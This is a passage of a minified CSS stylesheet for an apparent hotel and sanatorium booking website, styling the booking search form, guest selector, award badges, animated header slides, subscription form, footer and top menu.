.booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu 